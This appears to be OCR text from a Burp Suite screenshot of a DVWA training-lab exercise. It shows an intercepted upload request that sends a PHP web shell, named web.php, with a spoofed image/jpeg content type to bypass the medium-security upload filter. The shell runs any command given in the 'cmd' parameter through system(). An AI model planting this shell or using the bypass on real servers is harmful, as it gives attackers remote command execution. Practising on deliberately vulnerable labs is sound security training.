 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Burp AT
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.100.3:80 Open browser
Time Type Direction Method URL Status code Length
22:18:51 13 Nov 2026 HTTP → Request POST http://192.168.100.3/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.100.3
3 Content-Length: 702
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4dKPFAilhECYBVAF
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin: http://192.168.100.3
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.3/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=9d21aa5fa6255bb4e4c5c0cd1515d6cc
14 Connection: keep-alive
15
16 ------WebKitFormBoundary4dKPFAilhECYBVAF
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary4dKPFAilhECYBVAF
21 Content-Disposition: form-data; name="uploaded"; filename="web.php"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
27 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
28 <input type="SUBMIT" value="Execute">
29 </form>
30 <pre>
31 <?php
32 if(isset($_GET['cmd']))
33 {
34 system($_GET['cmd'] . ' 2>&1');
35 }
36 ?>
37 </pre>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues (11) Memory: 189.2MB of 980.0MB